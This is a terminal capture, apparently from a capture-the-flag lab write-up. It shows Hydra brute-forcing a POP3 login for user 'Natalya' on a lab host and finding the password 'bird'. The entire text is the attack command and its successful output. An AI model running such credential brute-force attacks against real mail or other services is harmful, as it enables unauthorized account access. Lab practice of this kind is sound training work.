 ┌──(kali㉿kali)-[~]
└─$ hydra -l Natalya -P /usr/share/set/src/fasttrack/wordlist.txt 10.10.63.124 -s 55007 pop3
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-11 07:26:23
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://10.10.63.124:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[55007][pop3] host: 10.10.63.124   login: Natalya   password: bird
[STATUS] 111.00 tries/min, 222 tries in 00:02h, 1 to do in 00:01h, 15 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-11 07:28:33